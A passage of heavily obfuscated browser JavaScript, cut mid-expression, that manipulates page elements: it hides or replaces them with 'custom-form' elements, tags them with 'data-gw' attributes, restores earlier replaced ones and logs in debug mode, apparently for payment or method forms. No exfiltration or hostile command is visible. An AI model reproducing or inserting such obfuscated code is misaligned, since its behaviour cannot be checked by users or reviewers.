442c98,-0xf5,0xe3)],_0x46a6d5):console.log('Separate\x20e'+_0x1cb041(_0x46a07a._0x2c5da3,_0x46a07a._0x329000,_0x46a07a._0x4968ad,0x14ee)+_0x1cb041(0x455,_0x46a07a._0x653efc,_0x46a07a._0x3c4cdf,_0x46a07a._0x5222d6),_0x50c6e4.ADptW(_0x47873a,'/')+_0x4ba37e))))}else _0x3be40d[_0x1cb041(_0x46a07a._0x16aeec,0xa20,0x486,0x688)][_0x49abf6(_0x46a07a._0x479684,-_0x46a07a._0x5eb2f1,0x65a,_0x46a07a._0x306453)]='',_0x530fc0[_0x49abf6(-0x8c,-_0x46a07a._0x2d6528,-0xdb,_0x46a07a._0x5df384)+_0x49abf6(_0x46a07a._0x41a1e3,_0x46a07a._0x4dd89f,_0x46a07a._0xb5f890,0x8cb)](_0x218884.PZYsU),_0x3d3d81[_0x1cb041(0xa65,0xfc2,_0x46a07a._0x3ba70b,0x950)]&&_0x3af74a[_0x49abf6(0x171,-0x256,_0x46a07a._0x46891d,0x248)](_0x218884[_0x49abf6(0xb5a,0xcb0,0x8de,0x6ce)],_0x109d61[_0x49abf6(0x4a7,_0x46a07a._0x138cd9,0x7be,0x356)]||_0x3cc08d[_0x49abf6(0x58f,_0x46a07a._0x5c3ea2,0xd56,_0x46a07a._0x33c6d5)])}_0x4fdd78[_0x2c13a2(_0x2185d4._0x49fe9e,0x162,0x501,_0x2185d4._0x43ee13)+'stener'](_0x50c6e4[_0x2c13a2(_0x2185d4._0x2cb705,_0x2185d4._0x1dde49,_0x2185d4._0x3d2a7b,_0x2185d4._0x312ddb)],_0x23a5e7),_0x4fdd78[_0x2c13a2(_0x2185d4._0x49fe9e,_0x2185d4._0x1dcb5a,_0x2185d4._0x1197ea,0xbba)+'stener'](_0x50c6e4.VqcbH,_0x23a5e7),_0x2e8bf8['addEventLi'+_0x2c13a2(0x940,_0x2185d4._0xf2c378,0xc45,0xc83)](_0x50c6e4[_0x313b78(0xf51,0xb1c,_0x2185d4._0x1fa1b9,_0x2185d4._0x5f0f6c)],_0x23a5e7),_0x2e8bf8[_0x313b78(-0x1c4,-0x384,_0x2185d4._0x246079,-_0x2185d4._0x158a11)+_0x2c13a2(0x940,0x677,_0x2185d4._0x414aa6,_0x2185d4._0x4d4917)](_0x50c6e4[_0x2c13a2(0xcbe,0xcac,0xe73,0xce3)],_0x23a5e7)}}}else _0xf75fa6[_0x313b78(-_0x2185d4._0x48ea49,-0x218,0x14f,_0x2185d4._0x5cbfd1)](_0x313b78(-_0x2185d4._0x37922d,_0x2185d4._0xc94653,_0x2185d4._0x5ee6fd,_0x2185d4._0x1d8c34)+_0x2c13a2(0x71c,_0x2185d4._0x48273f,0x7e4,0x84e)+_0x313b78(0x5aa,_0x2185d4._0x11168a,_0x2185d4._0x324002,_0x2185d4._0x3d9a5b)+_0x313b78(_0x2185d4._0x12607f,0xd30,_0x2185d4._0x30648d,0x9ae))}function _0x33a87f(_0x51e954){const _0x37c4b9={_0x559d15:0x501,_0x4f272a:0x604,_0x505103:0x2dd,_0x1b11a5:0x6a7,_0x1a5ad5:0x7f5,_0x43f047:0x52d,_0x332ca9:0xd38,_0x593d28:0x1a1,_0x2dab7b:0x4c7,_0x1387ac:0x702,_0x3124c8:0x6f3,_0xae3d5:0x7f8,_0x313ba4:0x998,_0x1ca894:0xa71,_0x94054b:0xa44,_0x117c2c:0x20f,_0x1b8500:0x6b2,_0x4a24d4:0x791,_0x12c6f2:0xaaa,_0x2ed4eb:0x10ee,_0x52bce3:0x45a,_0x337208:0x214,_0xaac8a:0x97e,_0x3f390a:0x510,_0x1aa484:0x98f,_0x39bf4c:0x14b,_0x50de5c:0x129,_0x1d19cb:0x6d8,_0x5a38bd:0x3fe,_0x55c65c:0xa1,_0x1bc949:0x6c8,_0x12e7d0:0x4eb,_0x3e77ff:0xce6,_0x2df4cd:0x8a3,_0x4947c2:0x259,_0x254733:0x179,_0x2e8c65:0x180,_0x4bae87:0x6f7,_0xe64f1d:0x7c6,_0x31a214:0x6e2,_0x5bfad6:0x3e6,_0x2f069d:0x216,_0x2ccbc9:0x2be,_0x4455c7:0x482,_0x1395aa:0x493,_0xe434ed:0xaa1,_0x1a7cfa:0xa1d,_0x7b7e6d:0x339,_0x62cf25:0x3f6,_0x35c56f:0xb4,_0x1ab3ee:0x518,_0x4fcb95:0x6ae,_0x40c6ed:0x189,_0x11ace3:0x383,_0x55bcba:0x4ac,_0x25fed7:0xcd3,_0xe6c46d:0xab7,_0x5ac4c0:0x97f,_0x4f37e8:0xa95,_0x5bb697:0xe20,_0x36cf93:0xae1,_0x182782:0x7ab,_0x280d8b:0x392,_0x1bbc09:0x6c0,_0xab216:0xb57,_0x2c47f2:0x11c8,_0x369e8b:0x4f6,_0x1b29b4:0x1e4,_0x408a01:0x2fb,_0xb584b5:0x27b,_0x365e06:0x366,_0x461bbf:0x4f6,_0x449618:0xaff,_0xb49431:0xff,_0x128c4f:0x138,_0x30eef3:0xcd,_0x2a33b3:0xa7,_0x29ee95:0xfba,_0x2c6661:0x699,_0xb08a59:0xbdc,_0x109fc3:0x2d5,_0x523a83:0x767,_0x3a9435:0x4f6,_0x16659b:0x31b,_0x464806:0x8f,_0x5db4b9:0x104b,_0x5cf3a8:0x6cc,_0x5f3322:0x514,_0x40e18c:0x814,_0x17104e:0xc61,_0x266390:0x470,_0x85e182:0xd40,_0x1b866d:0x4fb,_0x5c8ecb:0x18c,_0x10d8e8:0x463,_0x74c428:0x6b3},_0x3f77d0={_0x549135:0xe5,_0x2262c6:0x1b0},_0x5b2462={_0x40ee80:0x901,_0x2e0ecf:0xd9d,_0x293966:0xf96,_0x5ac951:0xec5,_0x2f434b:0xff,_0x4bee3b:0x3e4,_0x53e860:0xc76,_0x27847f:0x805,_0x4517a2:0xde7,_0x1860d2:0x669,_0x4bb547:0x2de,_0xafe8d4:0x833,_0x4a7531:0x8f4,_0x5ec97e:0x7fc,_0x2e23bd:0xaee,_0x4a3c32:0x84d,_0x1e1297:0x8fe,_0x1a293b:0xd4b,_0xba53b9:0xd67,_0x48ffe8:0x464,_0x5c2a61:0x55c,_0x424766:0x562,_0xc065a7:0x9f5,_0x1ad7b8:0xb75,_0x252de0:0x88,_0x437d61:0x9cb,_0x4bc6bb:0x35f,_0xbdc99:0xc35,_0x52422f:0x1580,_0x4dfb7e:0x7fc,_0x10d867:0xbae,_0x5a491b:0xb43,_0x415c8a:0x920,_0x1d0f37:0xabc,_0x30991e:0xd95,_0x53b01a:0x11c3,_0x3ff19c:0xe5f,_0x2559ab:0xa47,_0x4889f7:0x964,_0x37e7de:0xb94,_0x19d9fd:0xe4a,_0x1b5e28:0xc22,_0x4aba4c:0xb66,_0x9aaac0:0xcd6,_0x13282e:0xfb8,_0x13c297:0x15a3,_0x4c8684:0x7e4,_0x5e58d3:0x16e,_0xf3ecda:0x231,_0x532fd1:0xc71,_0x1f0d94:0x7a8,_0x4aacae:0x1e0,_0x2783e9:0xcbc,_0x3136e7:0x2f0},_0x48a5f4={_0x1d0b82:0x1c2,_0x6b9e12:0x578,_0x25ff53:0x15b},_0x35815e={_0x1d370b:0x145,_0x110a5d:0x137,_0x1bbb1d:0x1ca},_0x1195e1={_0x264edb:0xef,_0x2fafc0:0x88,_0x439f2c:0x64},_0x2b0936={_0x440698:0x36e,_0x35ccd8:0x1b3},_0x1aabac={_0x16452d:0xa31,_0x240efd:0xb97},_0x21ffee={_0x50cd63:0x65,_0x10c8c8:0x18a},_0x4295df={_0x2c412a:0x2ac,_0x586d61:0xc61},_0x4558f2={'VgxMz':_0x50c6e4[_0x129ee8(0xb0c,_0x1b8dc3._0x1e4c7b,_0x1b8dc3._0x221343,_0x1b8dc3._0x664d)],'zChXj':function(_0x29a07c,_0x16136b){const _0x30e648={_0x3c9bb2:0x63};function _0x586456(_0x1c2e26,_0xa4e144,_0x1d31f8,_0x3b9e06){return _0x129ee8(_0x1c2e26-0x92,_0xa4e144-0x121,_0x1c2e26,_0x3b9e06-_0x30e648._0x3c9bb2)}return _0x50c6e4[_0x586456(_0x4e78bc._0x2f8f00,0xad8,0xd39,0x100e)](_0x29a07c,_0x16136b)},'imWWQ':_0x50c6e4[_0x129ee8(0xb24,_0x1b8dc3._0x536368,0xaf2,_0x1b8dc3._0x576f23)],'DHuWj':function(_0x1bf010,_0x476f9f){const _0x1b017c={_0x17a32b:0x6a};function _0x51b073(_0x308846,_0xd5d891,_0x513fd7,_0x12eba0){return _0x129ee8(_0x308846-0x14c,_0x513fd7-0x6c,_0xd5d891,_0x12eba0-_0x1b017c._0x17a32b)}return _0x50c6e4[_0x51b073(-_0x198e4f._0x14d2fd,-_0x198e4f._0x557a16,0x4ca,_0x198e4f._0x57106e)](_0x1bf010,_0x476f9f)},'TcSPT':_0x50c6e4.opgdo,'rJYbS':function(_0x2c4a8c,_0x5623e3){const _0x483a5d={_0x1a5dc4:0x427,_0x35909a:0x1e3};function _0x349e86(_0x288d54,_0x2dc90a,_0x145869,_0x28afa1){return _0x191d52(_0x28afa1,_0x2dc90a-0x6,_0x145869-_0x483a5d._0x1a5dc4,_0x28afa1-_0x483a5d._0x35909a)}return _0x50c6e4[_0x349e86(_0x4295df._0x2c412a,_0x4295df._0x586d61,0x71d,0xa84)](_0x2c4a8c,_0x5623e3)},'fOmbJ':_0x50c6e4[_0x129ee8(-_0x1b8dc3._0x264f24,_0x1b8dc3._0x4112f7,_0x1b8dc3._0x5b83bf,-0x4f4)],'grzfo':function(_0x15d3fe,_0x3c10f6){function _0x42899b(_0x392f19,_0x575e42,_0x5f36f6,_0x21c070){return _0x129ee8(_0x392f19-_0x21ffee._0x50cd63,_0x392f19-0xe3,_0x575e42,_0x21c070-_0x21ffee._0x10c8c8)}return _0x50c6e4[_0x42899b(0x541,_0x1aabac._0x16452d,_0x1aabac._0x240efd,0x420)](_0x15d3fe,_0x3c10f6)},'oPsyg':_0x50c6e4[_0x129ee8(0x627,0x87d,0x851,_0x1b8dc3._0x13e5e9)],'qMHJo':_0x50c6e4.UvOwf,'ROstX':function(_0xe517,_0x559614,_0x34263c){const _0x24ee03={_0x4434cd:0x28,_0x34af7e:0xb2};function _0x215da9(_0x171093,_0x5e4cc1,_0xc6b0d5,_0x4a9968){return _0x129ee8(_0x171093-_0x24ee03._0x4434cd,_0xc6b0d5-_0x24ee03._0x34af7e,_0x5e4cc1,_0x4a9968-0xca)}return _0x50c6e4[_0x215da9(_0x2b0936._0x440698,0x515,_0x2b0936._0x35ccd8,-0x4c9)](_0xe517,_0x559614,_0x34263c)}};function _0x191d52(_0x400394,_0x1282b8,_0x2e4c73,_0x57379f){return _0x43f984(_0x400394,_0x2e4c73-_0x1195e1._0x264edb,_0x2e4c73-_0x1195e1._0x2fafc0,_0x57379f-_0x1195e1._0x439f2c)}function _0x129ee8(_0x1f0b44,_0x1a419c,_0xd05323,_0x4a8f47){return _0x43f984(_0xd05323,_0x1a419c-_0x35815e._0x1d370b,_0xd05323-_0x35815e._0x110a5d,_0x4a8f47-_0x35815e._0x1bbb1d)}if(_0x50c6e4[_0x191d52(-0x28f,-0x357,-_0x1b8dc3._0x3df42c,-0x15c)](_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5d2190,0x4c3,_0x1b8dc3._0x2df378,0x6e1)],_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5c03de,0x4c3,0xad6,0x319)]))_0x5e935e.matches(_0x4558f2[_0x129ee8(0x214,0x774,_0x1b8dc3._0x2942be,_0x1b8dc3._0x2adbd0)])&&_0x4558f2[_0x129ee8(0xc47,_0x1b8dc3._0x41df0d,0x21a,_0x1b8dc3._0x1e014a)](_0x34f8e8,_0x16e706),_0x4558f2[_0x191d52(0x44c,0x4c9,_0x1b8dc3._0x31323b,_0x1b8dc3._0x21f16c)](_0x2db260,_0x3478e0);else{if(_0xdb97f2[_0x129ee8(0x51,-0x102,0x21d,-_0x1b8dc3._0x450200)](_0x51e954.id)){_0x176017.debugMode&&console[_0x191d52(_0x1b8dc3._0xf1ac97,0x10,0x284,_0x1b8dc3._0x5d99f3)](_0x129ee8(_0x1b8dc3._0x39a782,-_0x1b8dc3._0x552828,-0x10f,-_0x1b8dc3._0x1518f3)+_0x191d52(-_0x1b8dc3._0x1ae706,_0x1b8dc3._0x3fce2b,_0x1b8dc3._0x185787,_0x1b8dc3._0x429123)+_0x129ee8(0x5fb,_0x1b8dc3._0x1d4a95,0xc63,0xc41)+'or\x20method:',_0x51e954.id);return}const _0x4f0d25=document[_0x191d52(0x350,0x42a,0x983,_0x1b8dc3._0x296567)+_0x191d52(_0x1b8dc3._0x45f7ba,_0x1b8dc3._0x46fb27,_0x1b8dc3._0x10ffcd,-0x42)](_0x50c6e4[_0x191d52(0xb67,_0x1b8dc3._0x35ce95,0xa78,_0x1b8dc3._0x3e696b)](_0x50c6e4[_0x191d52(_0x1b8dc3._0x350c01,_0x1b8dc3._0x2b517c,_0x1b8dc3._0x409a40,_0x1b8dc3._0x440072)]+_0x51e954.id,'\x22]'));if(_0x4f0d25&&document[_0x191d52(0x1c6,0x423,0x221,-_0x1b8dc3._0x150368)][_0x129ee8(_0x1b8dc3._0x596cf8,0x48d,-0xdc,-0xf9)](_0x4f0d25)){_0x176017[_0x129ee8(0x11e8,0xbe6,0xa86,_0x1b8dc3._0x3a0e58)]&&console[_0x191d52(0x64e,0x84e,_0x1b8dc3._0x22e1e5,0x474)](_0x50c6e4[_0x191d52(0x3ec,_0x1b8dc3._0x337298,0x9de,0xd17)],_0x51e954.id);_0xdb97f2[_0x129ee8(-0x507,-0xb2,0x18a,-0x4c2)](_0x51e954.id,_0x4f0d25);return}if(_0x50c6e4[_0x129ee8(-0x1dc,-0xe4,-_0x1b8dc3._0x1bf93c,0x45c)](_0x51e954[_0x129ee8(-_0x1b8dc3._0x1a539f,-_0x1b8dc3._0x1fa0b3,0x329,-_0x1b8dc3._0x4a62e6)],_0x50c6e4[_0x191d52(_0x1b8dc3._0x1b47dc,0x58b,0x473,_0x1b8dc3._0x3c4a89)])){const _0x2e78af=document[_0x129ee8(0x5a8,0x9d9,_0x1b8dc3._0x27511f,0x452)+_0x191d52(0x582,0x9f9,0x4ee,_0x1b8dc3._0x246537)](_0x51e954[_0x191d52(_0x1b8dc3._0x1869e8,_0x1b8dc3._0x3339eb,_0x1b8dc3._0x490102,_0x1b8dc3._0x132122)+_0x129ee8(-_0x1b8dc3._0x1d8a1f,0x494,0xf6,_0x1b8dc3._0x5f1e50)]);if(!_0x2e78af)return}const _0x1deb50=_0x50c6e4[_0x191d52(-0x28a,_0x1b8dc3._0xc0e16f,0x248,_0x1b8dc3._0x4188e7)](_0x51e954.insertMode,_0x50c6e4.ypZcO)?document['querySelec'+_0x129ee8(0xb01,_0x1b8dc3._0x5ed46d,_0x1b8dc3._0xeee960,_0x1b8dc3._0x5ef65e)](_0x51e954[_0x129ee8(_0x1b8dc3._0x153330,_0x1b8dc3._0x542c1b,_0x1b8dc3._0x1b0d04,0x65c)+'ctor']):null;if(_0x1deb50&&(_0x50c6e4[_0x129ee8(0x5b6,_0x1b8dc3._0x21e90f,-0x95,0x852)](_0x51e954[_0x129ee8(-0x12d,-_0x1b8dc3._0x1ecbff,-_0x1b8dc3._0x2277c6,0x235)],_0x50c6e4[_0x191d52(-_0x1b8dc3._0x54612a,-0x684,-_0x1b8dc3._0x470be8,-_0x1b8dc3._0x235743)])||_0x50c6e4.HiSeN(_0x51e954[_0x129ee8(_0x1b8dc3._0x32b655,-_0x1b8dc3._0x1fa0b3,-0x21,-_0x1b8dc3._0x5a5306)],_0x50c6e4[_0x129ee8(0xc14,_0x1b8dc3._0xb59a73,_0x1b8dc3._0x357990,_0x1b8dc3._0x1a3dad)]))){const _0x107368=_0x1deb50.parentNode[_0x191d52(_0x1b8dc3._0x43dd10,_0x1b8dc3._0x4205fa,0x983,0xc34)+_0x129ee8(_0x1b8dc3._0x59d439,0xa95,0x6fe,0x651)](_0x50c6e4[_0x191d52(-_0x1b8dc3._0x217f06,0x3c6,-0x57,-0x295)](_0x50c6e4.dgfZW(_0x50c6e4[_0x129ee8(_0x1b8dc3._0xb553d5,_0x1b8dc3._0x17f59e,0x1ce,0x2f2)],_0x51e954.id),'\x22]'));_0x107368[_0x129ee8(_0x1b8dc3._0x2d8b80,-0x1b,-0x19f,-_0x1b8dc3._0x38629a)](_0xf12675=>{const _0x54b72c={_0x9672ee:0x1a0};function _0x2681af(_0x3f51f2,_0xf24831,_0x39b8e9,_0x527d96){return _0x191d52(_0x39b8e9,_0xf24831-_0x48a5f4._0x1d0b82,_0xf24831-_0x48a5f4._0x6b9e12,_0x527d96-_0x48a5f4._0x25ff53)}function _0x1d62da(_0x49a2cb,_0x3c3cfe,_0x4e0d2a,_0x484cfa){return _0x129ee8(_0x49a2cb-0x3d,_0x49a2cb-_0x54b72c._0x9672ee,_0x3c3cfe,_0x484cfa-0x5a)}if(_0x4558f2[_0x2681af(_0x5b2462._0x40ee80,_0x5b2462._0x2e0ecf,_0x5b2462._0x293966,_0x5b2462._0x5ac951)](_0x4558f2[_0x1d62da(0x456,-0x14a,0x4ff,_0x5b2462._0x2f434b)],_0x1d62da(_0x5b2462._0x4bee3b,0x15d,0x25b,0x513)))_0x176017[_0x1d62da(0xd86,0xb01,_0x5b2462._0x53e860,_0x5b2462._0x27847f)]&&(_0x4558f2.grzfo(_0x4558f2[_0x2681af(_0x5b2462._0x4517a2,0x833,_0x5b2462._0x1860d2,0x868)],_0x4558f2[_0x2681af(_0x5b2462._0x4bb547,_0x5b2462._0xafe8d4,0xbad,_0x5b2462._0x4a7531)])?console[_0x2681af(0x8e6,_0x5b2462._0x5ec97e,0x568,0x82b)](_0x1d62da(0x6f9,_0x5b2462._0x2e23bd,0xc90,_0x5b2462._0x4a3c32)+'Removing\x20o'+_0x1d62da(_0x5b2462._0x1e1297,_0x5b2462._0x1a293b,0xf3e,_0x5b2462._0xba53b9)+_0x2681af(-0x1c,_0x5b2462._0x48ffe8,_0x5b2462._0x5c2a61,0x35)+_0x1d62da(_0x5b2462._0x424766,_0x5b2462._0xc065a7,_0x5b2462._0x1ad7b8,_0x5b2462._0x252de0),_0x51e954.id):(_0x4558f2[_0x1d62da(_0x5b2462._0x437d61,0xf83,_0x5b2462._0x4bc6bb,_0x5b2462._0xbdc99)](_0x525cb0,_0x3a4d64),_0x3db291=null,_0x12f03b[_0x2681af(0xbc6,0x1108,_0x5b2462._0x52422f,0x1413)]&&_0x39f8f7[_0x2681af(0x2d1,_0x5b2462._0x4dfb7e,0x509,0x3b4)](_0x4558f2[_0x1d62da(_0x5b2462._0x10d867,_0x5b2462._0x4517a2,_0x5b2462._0x5a491b,_0x5b2462._0x415c8a)]))),_0xf12675[_0x2681af(0xfa7,_0x5b2462._0x1d0f37,0xc42,_0x5b2462._0x30991e)]();else{if(_0x184116[_0x2681af(0xb42,0x57f,0x7b1,0x6d9)+'te'](_0x2681af(_0x5b2462._0x53b01a,_0x5b2462._0x3ff19c,0xf10,_0x5b2462._0x2559ab)+'stom-form'))return;_0x4558f2[_0x1d62da(_0x5b2462._0x4889f7,_0x5b2462._0x37e7de,_0x5b2462._0x19d9fd,0xbc4)](_0x411bf5.style[_0x1d62da(_0x5b2462._0x1b5e28,0xbdd,0xf20,0xb7c)],_0x4558f2.TcSPT)&&(_0x17eba5[_0x2681af(0x8ae,_0x5b2462._0x4aba4c,_0x5b2462._0x9aaac0,_0x5b2462._0x13282e)][_0x2681af(_0x5b2462._0x13c297,0xfa4,0xaea,0x11ea)]='',_0x135357[_0x1d62da(_0x5b2462._0x4c8684,_0x5b2462._0x5e58d3,_0x5b2462._0xf3ecda,_0x5b2462._0x532fd1)][_0x1d62da(_0x5b2462._0x1f0d94,_0x5b2462._0x4aacae,0x4c7,0x7ce)]='',_0x3e8c15[_0x2681af(_0x5b2462._0x2783e9,0xb66,0x507,0x873)][_0x1d62da(0x511,0x27c,_0x5b2462._0x3136e7,0x50e)]='')}});const _0x30bc62=_0x1deb50[_0x191d52(0x91e,0x41f,0x75f,_0x1b8dc3._0x4dccd0)][_0x129ee8(_0x1b8dc3._0x54a7b8,_0x1b8dc3._0x5f108b,0x71b,_0x1b8dc3._0x2c30a0)+_0x191d52(0x7be,0x493,_0x1b8dc3._0x4c306f,_0x1b8dc3._0x185cb9)](_0x50c6e4[_0x191d52(_0x1b8dc3._0x4a37a7,-_0x1b8dc3._0x4110ed,_0x1b8dc3._0x476ca9,-0x151)]);_0x30bc62[_0x191d52(0x321,0x430,-_0x1b8dc3._0x45f2f6,_0x1b8dc3._0x510f4c)](_0x3caad4=>{const _0x5a0e7b={_0x4f3997:0xf6,_0x47be43:0x1a7},_0x97f2ff={};function _0x33d5b9(_0x162836,_0x4c52e7,_0x463d96,_0x330da7){return _0x191d52(_0x4c52e7,_0x4c52e7-_0x3f77d0._0x549135,_0x463d96-_0x3f77d0._0x2262c6,_0x330da7-0x6b)}function _0x39f7e5(_0x28abeb,_0x98b635,_0x4fba93,_0x201680){return _0x191d52(_0x98b635,_0x98b635-_0x5a0e7b._0x4f3997,_0x4fba93- -0xf8,_0x201680-_0x5a0e7b._0x47be43)}_0x97f2ff[_0x33d5b9(0x7d,0x6aa,_0x37c4b9._0x559d15,0x346)]=_0x50c6e4[_0x33d5b9(0x55b,_0x37c4b9._0x4f272a,_0x37c4b9._0x505103,_0x37c4b9._0x1b11a5)],_0x97f2ff.JkQCk=_0x33d5b9(_0x37c4b9._0x1a5ad5,_0x37c4b9._0x43f047,0xb55,_0x37c4b9._0x332ca9)+_0x39f7e5(0x157,-_0x37c4b9._0x593d28,_0x37c4b9._0x2dab7b,0x519)+_0x39f7e5(0x185,0x5be,_0x37c4b9._0x1387ac,0x106)+_0x39f7e5(_0x37c4b9._0x3124c8,0x2db,_0x37c4b9._0xae3d5,_0x37c4b9._0x313ba4)+_0x33d5b9(_0x37c4b9._0x1ca894,0x41e,_0x37c4b9._0x94054b,0xec5)+_0x33d5b9(_0x37c4b9._0x117c2c,0x5de,_0x37c4b9._0x1b8500,0x724)+_0x33d5b9(0x105b,0xe9b,0xa6c,_0x37c4b9._0x4a24d4)+'__dropdown'+_0x39f7e5(0xfaf,0x65a,_0x37c4b9._0x12c6f2,_0x37c4b9._0x2ed4eb);const _0x57cd2e=_0x97f2ff;if(_0x50c6e4[_0x33d5b9(_0x37c4b9._0x52bce3,_0x37c4b9._0x337208,0x551,_0x37c4b9._0xaac8a)](_0x3caad4,_0x1deb50)&&_0x3caad4[_0x39f7e5(_0x37c4b9._0x3f390a,_0x37c4b9._0x1aa484,0x4f6,0x2d6)].display===_0x50c6e4[_0x33d5b9(_0x37c4b9._0x39bf4c,0x31b,_0x37c4b9._0x50de5c,_0x37c4b9._0x1d19cb)]){if(_0x50c6e4[_0x33d5b9(_0x37c4b9._0x5a38bd,-_0x37c4b9._0x55c65c,0x305,_0x37c4b9._0x1bc949)](_0x50c6e4.PNuXn,_0x50c6e4[_0x33d5b9(_0x37c4b9._0x12e7d0,_0x37c4b9._0x3e77ff,0x67e,0x26f)])){const _0x4f9b7a=_0x57cd2e[_0x39f7e5(-0x29,_0x37c4b9._0x2df4cd,_0x37c4b9._0x4947c2,-_0x37c4b9._0x254733)],_0x4aedf6=_0x57cd2e[_0x33d5b9(-_0x37c4b9._0x2e8c65,0x90d,0x3d4,-0x291)],_0x1df189=_0x39b88c[_0x39f7e5(0xe0d,_0x37c4b9._0x4bae87,_0x37c4b9._0xe64f1d,_0x37c4b9._0x31a214)](_0x4aedf6);if(_0x1df189){const _0x544e5a=_0x1df189['querySelec'+_0x33d5b9(_0x37c4b9._0x5bfad6,_0x37c4b9._0x2f069d,0x69e,_0x37c4b9._0x2ccbc9)](_0x4f9b7a);if(_0x544e5a)return _0x544e5a}const _0x3d6459=_0x561a28['parentElem'+_0x39f7e5(_0x37c4b9._0x4455c7,-_0x37c4b9._0x1395aa,0x1a7,0x3bb)];if(_0x3d6459){const _0x29734e=_0x3d6459[_0x33d5b9(0xbbd,_0x37c4b9._0xe434ed,0xb33,_0x37c4b9._0x1a7cfa)+_0x39f7e5(0x8e8,_0x37c4b9._0x7b7e6d,_0x37c4b9._0x62cf25,-_0x37c4b9._0x35c56f)](_0x4f9b7a);if(_0x29734e)return _0x29734e}return null}else{const _0x328698=_0x50c6e4[_0x33d5b9(0x153,_0x37c4b9._0x1ab3ee,0x2ff,_0x37c4b9._0x4fcb95)][_0x39f7e5(-0x20d,0x570,-0x7c,0x166)]('|');let _0x739f17=0x176f+-0x140+-0x162f;while(!![]){switch(_0x328698[_0x739f17++]){case'0':_0x3caad4[_0x33d5b9(0x438,_0x37c4b9._0x40c6ed,_0x37c4b9._0x11ace3,_0x37c4b9._0x55bcba)+_0x33d5b9(_0x37c4b9._0x25fed7,0xf42,_0x37c4b9._0xe6c46d,_0x37c4b9._0x5ac4c0)](_0x33d5b9(_0x37c4b9._0x4f37e8,_0x37c4b9._0x5bb697,0x88f,_0x37c4b9._0x36cf93)+_0x39f7e5(_0x37c4b9._0x182782,_0x37c4b9._0x280d8b,_0x37c4b9._0x1bbc09,_0x37c4b9._0xab216)+_0x33d5b9(_0x37c4b9._0x2c47f2,0x123c,0xc72,0x6db));continue;case'1':_0x3caad4[_0x39f7e5(0x24c,0x355,_0x37c4b9._0x369e8b,_0x37c4b9._0x1b29b4)][_0x39f7e5(0x728,_0x37c4b9._0x408a01,0x223,-0x295)]='';continue;case'2':_0x3caad4[_0x39f7e5(_0x37c4b9._0xb584b5,_0x37c4b9._0x365e06,0x4f6,0x109)].visibility='';continue;case'3':_0x3caad4[_0x39f7e5(0x1f0,0x4e9,_0x37c4b9._0x461bbf,_0x37c4b9._0x449618)]['pointerEve'+_0x39f7e5(_0x37c4b9._0xb49431,-_0x37c4b9._0x128c4f,0x185,-0x31e)]='';continue;case'4':_0x3caad4[_0x39f7e5(-_0x37c4b9._0x30eef3,_0x37c4b9._0x2a33b3,0x4f6,0x2f)][_0x33d5b9(_0x37c4b9._0x29ee95,_0x37c4b9._0x2c6661,_0x37c4b9._0xb08a59,0xa27)]='';continue;case'5':_0x3caad4[_0x39f7e5(_0x37c4b9._0x109fc3,_0x37c4b9._0x523a83,_0x37c4b9._0x3a9435,0x23f)][_0x33d5b9(0xb24,0x8cf,0x668,0x437)]='';continue;case'6':_0x3caad4[_0x33d5b9(_0x37c4b9._0x16659b,-_0x37c4b9._0x464806,_0x37c4b9._0x11ace3,0x1de)+_0x33d5b9(_0x37c4b9._0x5db4b9,_0x37c4b9._0x5cf3a8,0xab7,0x61b)](_0x50c6e4[_0x39f7e5(0xb55,0x18d,_0x37c4b9._0x5f3322,0x3ac)]);continue;case'7':_0x3caad4[_0x39f7e5(0x647,_0x37c4b9._0x40e18c,_0x37c4b9._0x369e8b,0x6b2)][_0x39f7e5(_0x37c4b9._0x17104e,0x7ec,0x7f5,_0x37c4b9._0x266390)]='';continue;case'8':_0x176017[_0x33d5b9(0xde2,0x1232,_0x37c4b9._0x85e182,0x726)]&&console[_0x39f7e5(0x619,_0x37c4b9._0x1b866d,_0x37c4b9._0x5c8ecb,0x18f)](_0x33d5b9(_0x37c4b9._0x10d8e8,0xa8f,_0x37c4b9._0x74c428,0xd2a)+'Restored\x20o'+'ld\x20replace'+'d\x20element');continue}break}}}})}if(_0x1deb50){if(_0x50c6e4.YQXvF(_0x50c6e4.fNnJk,_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5a9f42,0x600,0xab9,_0x1b8dc3._0x23c9d8)]))_0x25e322[_0x129ee8(0xcf5,0xbe6,_0x1b8dc3._0x12b21f,_0x1b8dc3._0x47c0ef)]&&_0x173777[_0x191d52(0x2b0,0x7e5,0x284,0x3ba)](_0x4558f2.qMHJo),_0x4558f2[_0x191d52(_0x1b8dc3._0x36c2a2,0xa5c,0xac7,_0x1b8dc3._0x538070)](_0x3fe2de,_0xa95cb1,0x20bc*-0x1+-0x1115*0x1+0x32fd);else{const _0x498f43=_0x50c6e4.IuIkq(_0x50c6e4.uzcTH+_0x51e954.id,'_')+Math[_0x191d52(_0x1b8dc3._0x4b5b4e,_0x1b8dc3._0x5c99b9,0x7d0,_0x1b8dc3._0x1a6f8f)]()[_0x129ee8(0x12f,0x77a,0xb84,_0x1b8dc3._0x246626)](0xb18*0x2+0x967*0x4+-0x8*0x775)[_0x191d52(_0x1b8dc3._0xbfb9d2,-_0x1b8dc3._0x1fb38f,_0x1b8dc3._0x54835f,-_0x1b8dc3._0x2b1ebd)](0x262+-0x112b*-0x2+0x25*-0xfe,-0x119b*0x2+-0x1890+0xa*0x5fb);_0x1deb50[_0x191d52(-0x1e3,0x537,_0x1b8dc3._0x360886,_0x1b8dc3._0x32b655)+'te']('data-gw-te'+_0x191d52(0x2bd,-0x254,0x20d,_0x1b8dc3._0x419af0),_0x498f43);const _0x16d88d={};_0x16d88d[_0x191d52(0x487,_0x1b8dc3._0x4d9537,0xaa9,_0x1b8dc3._0x2f359f)]=_0x498f43,_0x16d88d.display=_0x1deb50[_0x191d52(0x86a,0x4c,_0x1b8dc3._0x6d7794,0x604)].display||'',_0x16d88d[_0x191d52(0x15,0xc35,0x5b2,0x2ef)]=_0x1deb50[_0x129ee8(0x440,0x644,_0x1b8dc3._0xc9c0d1,0x8e2)][_0x129ee8(0x16c,0x608,0x995,0xba5)]||'',_0x7bf326[_0x129ee8(0x40b,-_0x1b8dc3._0xe9db4b,_0x1b8dc3._0x55ca83,-_0x1b8dc3._0x1f8d06)](_0x51e954.id,_0x16d88d)}}const 